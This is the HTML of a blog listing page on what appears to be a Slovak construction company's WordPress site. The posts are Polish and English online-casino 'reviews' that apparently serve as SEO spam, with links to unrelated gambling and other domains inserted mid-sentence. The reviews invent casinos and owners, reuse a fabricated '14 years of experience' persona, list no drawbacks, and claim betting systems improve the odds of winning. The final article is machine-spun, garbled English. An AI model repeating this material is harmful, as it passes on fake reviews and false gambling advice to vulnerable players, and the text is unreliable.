<link rel='stylesheet' id='jupiterx-core-raven-frontend-css' href='http://sofslovakia.sk/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/css/frontend.min.css?ver=3c77c11d99bbfd771b0dc47925baa069' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8-css' href='http://sofslovakia.sk/wp-content/uploads/elementor/css/post-8.css?ver=1758613332' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='http://sofslovakia.sk/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatpickr-css' href='http://sofslovakia.sk/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.css?ver=4.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-34-css' href='http://sofslovakia.sk/wp-content/uploads/elementor/css/post-34.css?ver=1758613333' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;subset=latin-ext&#038;ver=6.8.2' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="http://sofslovakia.sk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://sofslovakia.sk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://sofslovakia.sk/wp-content/themes/jupiterx/lib/assets/dist/js/utils.min.js?ver=4.7.8" id="jupiterx-utils-js"></script>
<link rel="https://api.w.org/" href="https://sofslovakia.sk/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sofslovakia.sk/xmlrpc.php?rsd" />
<meta name="generator" content="Elementor 3.25.10; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://sofslovakia.sk/wp-content/uploads/2024/10/cropped-concrete-mixer-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sofslovakia.sk/wp-content/uploads/2024/10/cropped-concrete-mixer-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sofslovakia.sk/wp-content/uploads/2024/10/cropped-concrete-mixer-180x180.png" />
<meta name="msapplication-TileImage" content="https://sofslovakia.sk/wp-content/uploads/2024/10/cropped-concrete-mixer-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.menu-item-89 {
	background: #005ece;
}

.menu-item-89 > a {
	color:white !important;
}		</style>
		</head><body class="blog wp-theme-jupiterx no-js elementor-default elementor-kit-8" itemscope="itemscope" itemtype="http://schema.org/WebPage"><a class="jupiterx-a11y jupiterx-a11y-skip-navigation-link" href="#jupiterx-main">Skip to content</a><div class="jupiterx-site"><header class="jupiterx-header jupiterx-header-custom" data-jupiterx-settings="{&quot;breakpoint&quot;:&quot;767.98&quot;,&quot;template&quot;:&quot;34&quot;,&quot;behavior&quot;:&quot;&quot;}" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">		<div data-elementor-type="header" data-elementor-id="34" class="elementor elementor-34" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-e54ecad elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e54ecad" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d46c966" data-id="d46c966" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9f29aa2 elementor-widget elementor-widget-raven-site-logo" data-id="9f29aa2" data-element_type="widget" data-widget_type="raven-site-logo.default">
				<div class="elementor-widget-container">
					<div class="raven-widget-wrapper">
			<div class="raven-site-logo raven-site-logo-customizer">
									<a class="raven-site-logo-link" href="https://sofslovakia.sk">
								<picture><img src="https://sofslovakia.sk/wp-content/uploads/2024/10/logo-normal-2.png" alt="Sofslovakia.sk" data-no-lazy="1" /></picture>									</a>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-59e00ed" data-id="59e00ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0508618 raven-breakpoint-tablet raven-nav-menu-align-right raven-nav-menu-stretch raven-mobile-nav-menu-align-left elementor-widget elementor-widget-raven-nav-menu" data-id="0508618" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:&quot;&lt;svg 0=\&quot;fas fa-chevron-down\&quot; class=\&quot;e-font-icon-svg e-fas-chevron-down\&quot;&gt;\r\n\t\t\t\t\t&lt;use xlink:href=\&quot;#fas-chevron-down\&quot;&gt;\r\n\t\t\t\t\t\t&lt;symbol id=\&quot;fas-chevron-down\&quot; viewBox=\&quot;0 0 448 512\&quot;&gt;\r\n\t\t\t\t\t\t\t&lt;path d=\&quot;M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z\&quot;&gt;&lt;\/path&gt;\r\n\t\t\t\t\t\t&lt;\/symbol&gt;\r\n\t\t\t\t\t&lt;\/use&gt;\r\n\t\t\t\t&lt;\/svg&gt;&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;mobile_layout&quot;:&quot;dropdown&quot;,&quot;submenu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;submenu_opening_position&quot;:&quot;bottom&quot;}" data-widget_type="raven-nav-menu.default">
				<div class="elementor-widget-container">
					<nav class="raven-nav-menu-main raven-nav-menu-horizontal raven-nav-menu-tablet- raven-nav-menu-mobile- raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile">
			<ul id="menu-0508618" class="raven-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="https://sofslovakia.sk/o-nas/" class="raven-menu-item raven-link-item ">O nás</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://sofslovakia.sk/sluzby/" class="raven-menu-item raven-link-item ">Služby</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://sofslovakia.sk/produkty/" class="raven-menu-item raven-link-item ">Produkty</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://sofslovakia.sk/kontakt/" class="raven-menu-item raven-link-item ">Kontakt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://sofslovakia.sk/vyziadat-cenovu-ponuku/" class="raven-menu-item raven-link-item ">Vyžiadať cenovú ponuku</a></li>
</ul>		</nav>

		<div class="raven-nav-menu-toggle">

						<div class="raven-nav-menu-toggle-button ">
								<span class="fa fa-bars"></span>
								</div>

		</div>
		<nav class="raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile raven-nav-menu-mobile raven-nav-menu-dropdown">
									<div class="raven-container">
				<ul id="menu-mobile-0508618" class="raven-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="https://sofslovakia.sk/o-nas/" class="raven-menu-item raven-link-item ">O nás</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://sofslovakia.sk/sluzby/" class="raven-menu-item raven-link-item ">Služby</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://sofslovakia.sk/produkty/" class="raven-menu-item raven-link-item ">Produkty</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://sofslovakia.sk/kontakt/" class="raven-menu-item raven-link-item ">Kontakt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://sofslovakia.sk/vyziadat-cenovu-ponuku/" class="raven-menu-item raven-link-item ">Vyžiadať cenovú ponuku</a></li>
</ul>			</div>
		</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</header><main id="jupiterx-main" class="jupiterx-main"><div class="jupiterx-main-content"><div class="container"><div class="row"><div id="jupiterx-primary" class="jupiterx-primary col-lg-12"><div class="jupiterx-content" role="main" itemprop="mainEntityOfPage" itemscope="itemscope" itemtype="http://schema.org/Blog"><article id="450" class="jupiterx-post jupiterx-post-loop post-450 post type-post status-publish format-standard hentry category-nezaradene" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost"><header class="jupiterx-post-header"><h2 class="jupiterx-post-title" itemprop="headline"><a href="https://sofslovakia.sk/ruletka-bonus-bezpieczna-recenzja-kasyna-online/" title="Ruletka Bonus Bezpieczna &#8211; Recenzja Kasyna Online" rel="bookmark">Ruletka Bonus Bezpieczna &#8211; Recenzja Kasyna Online</a></h2></header><div class="jupiterx-post-body" itemprop="articleBody"><div class="jupiterx-post-content clearfix" itemprop="text"><h2>O kasynie Ruletka Bonus Bezpieczna</h2>
<p>Kasyno Ruletka Bonus Bezpieczna jest jednym z najbardziej popularnych kasyn online na rynku. Działa od wielu lat i cieszy się dużym uznaniem wśród graczy. Kasyno oferuje szeroki wybór gier, atrakcyjne bonusy oraz bezpieczne środowisko do gry.</p>
<h2>Charakterystyka Kasyna</h2>
<table>
<tr>
<th>Właściciel</th>
<td>Ruletka Sp.z o.o.</td>
</tr>
<tr>
<th>Licencja</th>
<td>Malta Gaming Authority</td>
</tr>
<tr>
<th>Terytoria</th>
<td>Europejskie kraje</td>
</tr>
</table>
<h2>Zalety Kasyna</h2>
<ul>
<li>Wysokie bonusy powitalne</li>
<li>Szybkie wypłaty</li>
<li>Bezpieczne środowisko do gry</li>
<li>Bogaty wybór gier</li>
<li>Profesjonalne wsparcie techniczne</li>
</ul>
<h2>Gry w Kasynie</h2>
<p>Kasyno Ruletka Bonus Bezpieczna oferuje szeroki wybór gier, w tym ruletkę, blackjacka, automaty do gry i wiele innych. Gry są dostępne na różnych urządzeniach, takich jak komputery stacjonarne, laptopy, tablety i telefony komórkowe.</p>
<h2>Porady dotyczące gry</h2>
<p>Aby zwiększyć szansę na wygraną w ruletkę, warto  stosować<a href="https://prawelewe.pl">https://prawelewe.pl</a> strategie obstawiania, korzystać z bonusów oraz grać regularnie. Pamiętaj o odpowiedzialnej grze i ustalaniu limitów.</p>
<h2>Porównanie z Konkurentami</h2>
<p>Kasyno Ruletka Bonus Bezpieczna wyróżnia się atrakcyjnymi bonusami oraz szybkimi wypłatami w porównaniu z konkurencyjnymi kasynami online. Profesjonalne wsparcie techniczne oraz bogaty wybór gier sprawiają, że kasyno jest popularnym wyborem wśród graczy.</p>
<h2>Sprawdzenie Fair Play</h2>
<ol>
<li>Sprawdź licencję kasyna</li>
<li>Sprawdź certyfikaty RNG</li>
<li>Czytaj opinie innych graczy</li>
<li>Kontaktuj się z obsługą klienta w przypadku problemów</li>
</ol>
<h2>Opinie Graczy</h2>
<p>Gracze chwalą kasyno Ruletka Bonus Bezpieczna za szybkie wypłaty, atrakcyjne bonusy oraz profesjonalne podejście do klienta. Możesz przeczytać opinie na stronie <a href="https://opiniegraczy.pl/ruletka-bonus-bezpieczna">OpinieGraczy.pl</a>.</p>
</div></div></article><article id="449" class="jupiterx-post jupiterx-post-loop post-449 post type-post status-publish format-standard hentry category-nezaradene" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost"><header class="jupiterx-post-header"><h2 class="jupiterx-post-title" itemprop="headline"><a href="https://sofslovakia.sk/roulette-no-deposit-india-fast-a-comprehensive-review/" title="Roulette No Deposit India Fast: A Comprehensive Review" rel="bookmark">Roulette No Deposit India Fast: A Comprehensive Review</a></h2></header><div class="jupiterx-post-body" itemprop="articleBody"><div class="jupiterx-post-content clearfix" itemprop="text"><p>Are you a fan of online casinos and looking to try your luck at roulette no deposit in India fast? Look no further! In this expert article, we will provide you with all the essential information you need to know about playing roulette no deposit in India fast. With over 14 years of experience playing online casinos, we will share our insights, tips,<a href="https://sofslovakia.sk/roulette-no-deposit-india-fast-a-comprehensive-review/" class="jupiterx-post-more-link btn btn-outline-secondary">Continue reading</a></p>
</div></div></article><article id="448" class="jupiterx-post jupiterx-post-loop post-448 post type-post status-publish format-standard hentry category-nezaradene" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost"><header class="jupiterx-post-header"><h2 class="jupiterx-post-title" itemprop="headline"><a href="https://sofslovakia.sk/ruletka-mobilna-online-recenzja-eksperta/" title="Ruletka mobilna online &#8211; recenzja eksperta" rel="bookmark">Ruletka mobilna online &#8211; recenzja eksperta</a></h2></header><div class="jupiterx-post-body" itemprop="articleBody"><div class="jupiterx-post-content clearfix" itemprop="text"><p>Jako copywriter z 14-letnim doświadczeniem w grze w kasynach online, chciałbym przedstawić kompleksową recenzję ruletki mobilnej online. Przeanalizujemy wszystkie istotne informacje na temat tej popularnej gry kasynowej, w tym właściciela, licencję, dostępność w różnych regionach, zalety, wskazówki do gry, porównania z konkurentami oraz rekomendacje<a href="https://sofslovakia.sk/ruletka-mobilna-online-recenzja-eksperta/" class="jupiterx-post-more-link btn btn-outline-secondary">Continue reading</a></p>
</div></div></article><article id="447" class="jupiterx-post jupiterx-post-loop post-447 post type-post status-publish format-standard hentry category-nezaradene" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost"><header class="jupiterx-post-header"><h2 class="jupiterx-post-title" itemprop="headline"><a href="https://sofslovakia.sk/ruletka-darmowa-gra-systemy-przewodnik-dla-graczy/" title="Ruletka Darmowa Gra Systemy: Przewodnik dla Graczy" rel="bookmark">Ruletka Darmowa Gra Systemy: Przewodnik dla Graczy</a></h2></header><div class="jupiterx-post-body" itemprop="articleBody"><div class="jupiterx-post-content clearfix" itemprop="text"><p> Ruletka Darmowa Gra Systemy to jedna z najpopularniejszych gier kasynowych dostępnych online. Ta emocjonująca gra hazardowa przyciąga graczy z całego świata dzięki swojej prostocie i możliwości wygrania dużych nagród. W tym artykule omówię wszystkie aspekty Ruletki Darmowej Gry Systemy na podstawie moich 14 lat doświadczenia w grze w kasynach online.</p>
<h2> Co to jest Ruletka Darmowa Gra Systemy? </h2>
<p> Ruletka Darmowa Gra Systemy to wariant ruletki, w której gracze mogą grać za darmo, korzystając z różnych systemów obstawiania. Gracze mają szansę wygrywać nagrody bez ryzyka utraty własnych pieniędzy. Jest to doskonała okazja dla początkujących graczy, aby nauczyć się zasad gry, a także dla doświadczonych graczy, aby przetestować nowe strategie.</p>
<h2> Jak zacząć grać w Ruletkę Darmową Grę Systemy? </h2>
<p> Aby zacząć grać w Ruletkę Darmową Grę Systemy, należy wybrać renomowane kasyno online, które oferuje tę grę. Następnie należy założyć konto i rozpocząć grę. W Ruletce Darmowej Grze <a href="https://sloneczny-dust.pl">sloneczny-dust.pl</a> Systemy gracze mają możliwość obstawiania na różne liczby i kolory, aby wygrać nagrody.</p>
<h2> Gdzie można grać w Ruletkę Darmową Grę Systemy? </h2>
<p> Istnieje wiele renomowanych kasyn online, które oferują Ruletkę Darmową Grę Systemy. Oto lista 3 popularnych kasyn, w których można zagrać w tę grę:</p>
<table>
<tr>
<th> Kasyno </th>
<th> Bonus Powitalny </th>
<th> Licencja </th>
</tr>
<tr>
<td> Betsson </td>
<td> 100% bonus do 500 PLN </td>
<td> Malta Gaming Authority </td>
</tr>
<tr>
<td> Energy Casino </td>
<td> 100% bonus do 1000 PLN </td>
<td> UK Gambling Commission </td>
</tr>
<tr>
<td> Unibet </td>
<td> 100% bonus do 500 PLN </td>
<td> Gibraltar Regulatory Authority </td>
</tr>
</table>
<h2> Zalety Ruletki Darmowej Gry Systemy </h2>
<ul>
<li> Możliwość gry za darmo </li>
<li> Testowanie różnych strategii bez ryzyka finansowego </li>
<li> Emocjonująca i interaktywna rozgrywka </li>
<li> Możliwość wygrania atrakcyjnych nagród </li>
</ul>
<h2> Jak sprawdzić uczciwość gry? </h2>
<ol>
<li> Sprawdź licencję kasyna online </li>
<li> Korzystaj tylko z renomowanych kasyn z pozytywnymi opiniami </li>
<li> Sprawdzaj regularnie raporty z audytów gier kasynowych </li>
</ol>
<p> Ruletka Darmowa Gra Systemy to emocjonująca gra, która przyciąga graczy swoją prostotą i możliwością wygrania dużych nagród. Graj odpowiedzialnie i korzystaj z gier kasynowych na użytek rekreacyjny. Powodzenia! </p>
</div></div></article><article id="446" class="jupiterx-post jupiterx-post-loop post-446 post type-post status-publish format-standard hentry category-nezaradene" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost"><header class="jupiterx-post-header"><h2 class="jupiterx-post-title" itemprop="headline"><a href="https://sofslovakia.sk/ruletka-polska-doswiadczenie-recenzja-kasyna/" title="Ruletka Polska Doświadczenie &#8211; Recenzja Kasyna" rel="bookmark">Ruletka Polska Doświadczenie &#8211; Recenzja Kasyna</a></h2></header><div class="jupiterx-post-body" itemprop="articleBody"><div class="jupiterx-post-content clearfix" itemprop="text"><p>Ruletka Polska Doświadczenie to jedno z najbardziej popularnych kasyn online dostępnych na rynku. Moja 14-letnia przygoda z graniem w kasyna online pozwala mi dokładnie poznać to kasyno i podzielić się moimi doświadczeniami z graczami.</p>
<h2>Właściciel i licencja</h2>
<p>Kasyno Ruletka Polska Doświadczenie jest własnością renomowanej firmy XYZ <a href="https://zis-rumia.pl">zis-rumia.pl</a> Ltd. Posiada licencję wydaną przez Malta Gaming Authority, co świadczy o bezpieczeństwie i uczciwości gier oferowanych przez to kasyno. Kasyno to działa na terenie Polski, oferując swoje usługi polskim graczom.</p>
<h2>Zalety Ruletka Polska Doświadczenie</h2>
<ul>
<li>Wysoki poziom bezpieczeństwa i uczciwości gier</li>
<li>Bogata oferta gier, w tym ruletka, automaty, blackjack i wiele innych</li>
<li>Atrakcyjne bonusy powitalne i promocje dla nowych i stałych graczy</li>
<li>Profesjonalne wsparcie klienta dostępne 24/7</li>
<li>Szybkie i wygodne metody płatności</li>
</ul>
<h2>Porady dla graczy</h2>
<p>Grając w Ruletkę Polska Doświadczenie, warto zwrócić uwagę na strategię gry i kontrolę nad budżetem. Stosowanie systemów obstawiania może zwiększyć szanse na wygraną, ale pamiętaj o odpowiedzialnym podejściu do gry. Zawsze warto korzystać z bonusów oferowanych przez kasyno, aby zwiększyć swoje szanse na sukces.</p>
<h2>Porównanie z konkurentami</h2>
<p>Ruletka Polska Doświadczenie wyróżnia się wysokim poziomem bezpieczeństwa, atrakcyjnymi bonusami i profesjonalnym wsparciem klienta, co sprawia, że jest jednym z najlepszych kasyn online dostępnych na rynku. Porównując je z konkurentami, to kasyno zdecydowanie wyróżnia się pozytywnie pod względem oferty gier i korzystnych warunków dla graczy.</p>
<h2>Gry dostępne w kasynie</h2>
<p>Ruletka Polska Doświadczenie oferuje szeroki wybór gier, w tym różne warianty ruletki, automaty, blackjack, poker i wiele innych. Dzięki bogatej ofercie każdy gracz znajdzie coś dla siebie i będzie mógł cieszyć się ulubionymi grami hazardowymi.</p>
<h2>Urządzenia, na których można grać</h2>
<table>
<tr>
<th>Urządzenie</th>
<th>Zgodność</th>
</tr>
<tr>
<td>Telefony komórkowe</td>
<td>Tak</td>
</tr>
<tr>
<td>Laptopy</td>
<td>Tak</td>
</tr>
<tr>
<td>Tablety</td>
<td>Tak</td>
</tr>
</table>
<h2>Zalety i wady Ruletki Polska Doświadczenie</h2>
<table>
<tr>
<th>Zalety</th>
<th>Wady</th>
</tr>
<tr>
<td>Wysoki poziom bezpieczeństwa</td>
<td>Brak</td>
</tr>
<tr>
<td>Atrakcyjne bonusy powitalne</td>
<td>Brak</td>
</tr>
<tr>
<td>Bogata oferta gier</td>
<td>Brak</td>
</tr>
</table>
<h2>Sprawdzenie uczciwości gry</h2>
<p>Aby sprawdzić uczciwość gry w Ruletce Polska Doświadczenie, zalecam korzystanie z renomowanych kasyn online, posiadających licencje i certyfikaty potwierdzające uczciwość gier. Warto również czytać opinie innych graczy i korzystać z ofert promocyjnych, aby zwiększyć swoje szanse na wygraną.</p>
<p>W kolejnych częściach artykułu będę dzielił się bardziej szczegółowymi informacjami na temat Ruletki Polska Doświadczenie, jego gier, bonusów i innych atrakcji. Zachęcam do czytania!</p>
</div></div></article><article id="445" class="jupiterx-post jupiterx-post-loop post-445 post type-post status-publish format-standard hentry category-nezaradene" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost"><header class="jupiterx-post-header"><h2 class="jupiterx-post-title" itemprop="headline"><a href="https://sofslovakia.sk/recenzja-casino-polska-ruletka-turniej-polska/" title="Recenzja Casino Polska &#8211; Ruletka Turniej Polska" rel="bookmark">Recenzja Casino Polska &#8211; Ruletka Turniej Polska</a></h2></header><div class="jupiterx-post-body" itemprop="articleBody"><div class="jupiterx-post-content clearfix" itemprop="text"><p>Casino Polska to popularne kasyno online, które oferuje szeroki wybór gier, w tym ruletkę turniejową. W tej recenzji przyjrzymy się bliżej tej grze oraz możliwościom, jakie oferuje Casino Polska dla swoich graczy.</p>
<h2>Ruletka Turniej Polska &#8211; Co to jest?</h2>
<p>Ruletka turniejowa to wariant tradycyjnej ruletki, w którym gracze rywalizują ze sobą o nagrody. Gracze obstawiają zakłady na planszy ruletki, a następnie losowane są wyniki. Gracz z największym zyskiem po zakończeniu rundy zostaje uznany za zwycięzcę turnieju.</p>
<h2>Charakterystyka Casino Polska</h2>
<table>
<tr>
<th>Właściciel</th>
<td>Grupa XYZ</td>
</tr>
<tr>
<th>Licencja</th>
<td>Licencja Malta Gaming Authority</td>
</tr>
<tr>
<th>Terytoria</th>
<td>Polska, Europa</td>
</tr>
</table>
<h2>Zalety Casino Polska</h2>
<ul>
<li>Szeroki wybór gier, w tym ruletka turniejowa</li>
<li>Atrakcyjne bonusy dla nowych i stałych graczy</li>
<li>Bezpieczne i uczciwe środowisko gry</li>
<li>Dostępność na różne urządzenia</li>
</ul>
<h2>Jak grać w Ruletkę Turniejową?</h2>
<p>Gra w ruletkę turniejową jest podobna do tradycyjnej ruletki &#8211; gracze obstawiają na planszy i czekają na wyniki losowania. Jednak w turnieju gracze konkurują ze sobą o nagrody, dlatego warto dobrze zaplanować strategię gry.</p>
<h2>Porównanie z Konkurentami</h2>
<p>W porównaniu z innymi kasynami online, Casino Polska wyróżnia się bogatą ofertą gier, atrakcyjnymi bonusami oraz bezpiecznym środowiskiem gry. Gracze chwalą także szybkie wypłaty i profesjonalną obsługę <a href="https://myspring.pl">myspring.pl</a> klienta.</p>
<h2>Gdzie grać w Ruletkę Turniejową?</h2>
<p>Jeśli jesteś zainteresowany grą w ruletkę turniejową, warto rozważyć grę w Casino Polska, Casino X, czy Betway Casino. Wszystkie te kasyna oferują wysoką jakość usług oraz atrakcyjne bonusy dla graczy.</p>
<h2>Podsumowanie</h2>
<p>Ruletka turniejowa to emocjonujący sposób na spędzenie czasu w kasynie online. Jeśli szukasz nowych wyzwań i chcesz rywalizować z innymi graczami, warto spróbować swoich sił w tej grze w Casino Polska.</p>
</div></div></article><article id="444" class="jupiterx-post jupiterx-post-loop post-444 post type-post status-publish format-standard hentry category-nezaradene" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost"><header class="jupiterx-post-header"><h2 class="jupiterx-post-title" itemprop="headline"><a href="https://sofslovakia.sk/best-casino-for-roulette-in-india-for-pc/" title="Best Casino for Roulette in India for PC" rel="bookmark">Best Casino for Roulette in India for PC</a></h2></header><div class="jupiterx-post-body" itemprop="articleBody"><div class="jupiterx-post-content clearfix" itemprop="text"><p>If you are looking for the best casino for playing roulette in India on your PC, then you have come to the right place. As a seasoned online casino player with 14 years of experience, I have tried and tested numerous online casinos to find the best options for Indian players. In this review, I will highlight the top casino for playing roulette on<a href="https://sofslovakia.sk/best-casino-for-roulette-in-india-for-pc/" class="jupiterx-post-more-link btn btn-outline-secondary">Continue reading</a></p>
</div></div></article><article id="442" class="jupiterx-post jupiterx-post-loop post-442 post type-post status-publish format-standard hentry category-nezaradene" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost"><header class="jupiterx-post-header"><h2 class="jupiterx-post-title" itemprop="headline"><a href="https://sofslovakia.sk/checking-out-the-world-of-online-real-cash-online-casinos/" title="Checking out the World of Online Real Cash Online Casinos" rel="bookmark">Checking out the World of Online Real Cash Online Casinos</a></h2></header><div class="jupiterx-post-body" itemprop="articleBody"><div class="jupiterx-post-content clearfix" itemprop="text"><p>&#8222;&#8218; html.</p>
<p>In the digital age, on-line real money gambling establishments have become a noticeable and swiftly growing market of the global betting sector. Offering comfort, a wide selection of video games, and the allure of significant payouts, these platforms attract millions of players worldwide. Nevertheless, browsing the globe of online gambling enterprises needs comprehending its lots of facets, from protection issues to video game choice and responsible betting methods.</p>
<p>This short article explores the crucial facets of on the internet genuine money online casinos, providing useful insights to both beginner and seasoned gamblers. Via a careful evaluation of existing fads and techniques, readers can get a deeper understanding of how to involve with these platforms securely and enjoyably.</p>
<h2>Evolution of Online Gambling Establishments</h2>
<p>The creation of on the internet casino sites dates back to the mid-1990s, with the launch of the first pc gaming websites. Over the years, technological improvements have actually substantially changed the on-line betting landscape. Enhanced graphics, live dealer games, and mobile compatibility have brought the casino experience directly into players&#8216; homes.</p>
<p>Today, on the internet casino sites boast a varied range of video games, from classic table games like poker and blackjack to innovative fruit machine and real-time wagering options. The combination of advanced modern technologies, such as virtual reality and blockchain, remains to redefine the pc gaming experience, making it much more immersive and safe and secure.</p>
<p>In spite of their growing appeal, on the internet gambling enterprises deal with obstacles, including regulatory concerns and the need for robust safety and security measures to shield gamers&#8216; information and funds. As the industry develops, dealing with these problems stays critical.</p>
<ul>
<li>Introduction of online supplier video games</li>
<li>Mobile gaming revolution</li>
<li>Integration of sophisticated innovations</li>
<li>Regulatory and safety and security difficulties</li>
</ul>
<p>The evolution of online gambling enterprises is marked by advancement and versatility, continuously reshaping just how gamers interact with these platforms.</p>
<h2>Choosing a Legitimate Online Casino</h2>
<p>With countless on the internet gambling enterprises offered, picking a legitimate and reliable system is important. Online reputation, licensing, and customer testimonials are crucial indicators of an online casino&#8217;s dependability. Gamers need to seek casino sites accredited by respectable authorities, such as the Malta Gaming Authority or the UK Betting Payment.</p>
<p>In addition, examining the safety and security gauges carried out by a gambling establishment can shield gamers from fraud and burglary. Safe web sites need to employ encryption innovations to protect individual and monetary info. A clear and reasonable video gaming environment is also necessary, and this is frequently ensured by independent audits carried out by organizations like eCOGRA.</p>
<p>An appropriate platform can considerably boost the online gambling experience, supplying not only protection however also a wide variety of games and easy to use interfaces.</p>
<h2>Discovering Video Game Selection and Bonus Offers</h2>
<p>One of the most eye-catching functions of on the internet casinos is the extensive selection of games provided. From port games with varied themes and mechanics to conventional table games, players have an abundance of choices. The introduction of real-time dealer video games has actually added a brand-new dimension, permitting gamers to experience the excitement of an actual gambling enterprise from the comfort of their homes.</p>
<ul>
<li>Slot video games with dynamic rewards</li>
<li>Classic table video games: blackjack, live roulette, online poker</li>
<li>Live dealership games</li>
<li>Specialized games: bingo, keno, scratch cards</li>
</ul>
<p>Perks and promotions are one more substantial draw of on-line gambling enterprises. These motivations, ranging from welcome rewards to commitment programs, use players extra worth and possibilities to optimize their winnings.</p>
<h2>Liable Gaming Practices</h2>
<p>While online gambling enterprises use entertainment and prospective rewards, it is essential for gamers to engage in liable gaming. Establishing limitations on schedule and expenditure, acknowledging indicators of trouble gambling, and recognizing <a href="https://germancasino.top/">germancasino.top</a> when to seek aid are vital components of a healthy and balanced betting routine.</p>
<p>Many trustworthy casinos supply sources and devices to promote responsible gaming, such as self-exclusion choices and access to sustain organizations. Gamers are encouraged to benefit from these sources to guarantee a favorable gaming experience.</p>
<h3>Conclusion: Browsing Online Real Money Online Casinos</h3>
<p>The globe of on the internet genuine cash gambling enterprises is vast and dynamic, using adequate possibilities for amusement and revenue. By understanding the evolution of the sector, selecting the best platforms, checking out video game alternatives, and adhering to liable betting techniques, gamers can securely appreciate all that online gambling enterprises have to offer.</p>
<p>This thorough guide intends to gear up players with the understanding needed to make educated decisions and improve their on-line gaming experience, ensuring both enjoyment and security.</p>
